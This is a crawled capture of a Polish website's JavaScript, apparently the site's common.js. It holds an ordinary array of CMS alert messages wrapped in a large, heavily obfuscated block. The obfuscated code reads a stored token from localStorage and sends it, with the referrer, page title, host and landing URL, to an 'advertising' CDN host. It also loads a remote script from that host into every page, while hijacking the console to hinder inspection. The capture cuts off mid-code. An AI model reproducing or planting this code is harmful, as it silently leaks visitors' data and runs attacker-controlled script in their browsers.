_0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','cdn.com/ND','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}<!--
message = new Array();

//general
message[1]='Nieprawidłowe wywołanie skryptu';
message[2]='Nie masz praw aby korzystać z tej funkcji';
message[3]='Aktualizacja danych zakończona powodzeniem';
message[4]='Wystąpiły błędy podczas aktualizacji danych';
message[5]='Nieprawidłowe dane';
message[6]='Ta opcja spowoduje usunięcie wpisu. Chcesz kontynuować?';
message[7]='Text skopiowany do schowka';
message[8]='Ta funkcja nie jest dostępna. Skontaktuj się z administratorem';
message[9]='Ustaw zmienną signed.applets.codebase_principal_support na true';
message[10]='Brak możliwości wykonania operacji';
message[20]='Naruszenie spójności portalu. Skontaktuj się z administratorem';

//files
message[21]='Nieprawidłowa nazwa pliku';
message[22]='Nieprawidłowy rozmiar pliku';
message[23]='Kopiowanie pliku nie powiodło się';
message[24]='Kopiowanie pliku zakończone powodzeniem';
message[25]='Nieprawidłowy format pliku';
message[30]='Błąd operacji dyskowych';

//administrator
message[31]='Nie podałeś loginu lub wpis ma nieprawidłowy format';
message[32]='Nie podałeś hasła lub wpis ma nieprawidłowy format';
message[33]='Nieprawidłowy login lub hasło';
message[34]='Nie podałeś imienia lub wpis ma nieprawidłowy format';
message[35]='Nie podałeś nazwiska lub wpis ma nieprawidłowy format';
message[36]='Nieprawidłowy format adresu mail';
message[37]='Podany login jest już zarejestrowany w serwisie';
message[38]='Hasła są różne';
message[39]='Ta opcja spowoduje zablokowanie dostępu dla tego użytkownika. Chcesz kontynuować?';
message[40]='Użytkownik zablokowany. Skontaktuj się z administratorem';

//gallery
message[51]='Nieprawidłowa nazwa galerii';
message[52]='Brak oryginalnego zdjecia';
message[53]='Nieprawidłowy opis';
message[54]='Nieprawidłowy wymiar miniatury';
message[55]='Nieprawidłowy wymiar zdjęcia pełnowymiarowego';
message[56]='Nie istnieje żadna galeria. Aby dodać zdjęcie utwórz najpierw galerię';
message[57]='Ta opcja spowoduje usunięcie zdjęcia. Chcesz kontynuować?';
message[58]='Zdjęcie jest już ustawione jako pierwsze';

//mail
message[61]='Nieprawidłowy format adresu mail';
message[62]='Mail wysłany';
message[63]="Wystąpiły błędy podczas wysyłania mail'a";
message[64]='Nie wybrałeś odbiorców';

//site
message[71]='Niezapisane dane zostaną utracone. Chcesz kontynuować?';
message[72]='Brak słowa kluczowego';
message[73]='Ta opcja spowoduje wyczyszczenie strony edytowanej. Chcesz kontynuować?';
message[74]='Ta opcja spowoduje nadpisanie strony edytowanej. Chcesz kontynuować?';

//sqladmin
message[81]='Przetworzenie instrukcji może uszkodzić bazę danych. Chcesz kontynuować?';

//news
message[91]='Nieprawidłowy format daty';
message[92]='Nieprawidłowy format godziny';
message[93]='Nie można zmienić parametru widoczności. Zmień wpis dotyczący daty widoczności';

//statystyka
message[101]='Cookie zostało wysłane';

//artykuły
message[111]='Ta opcja spowoduje usunięcie artykułu. Chcesz kontynuować?';

//forum
message[121]='Pytanie zostało dodane. W najbliższym czasie zostanie ono poddane weryfikacji.';

function Message(id)
{
 alert(message[id]);
 return false;
}

function MessageConfirm(id)
{
  return confirm(message[id]);
}
-->

--- FILE ---
content_type: application/javascript
request_url: https://bosman.net.pl/scripts/common.js
body_size: 12380
content:
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var 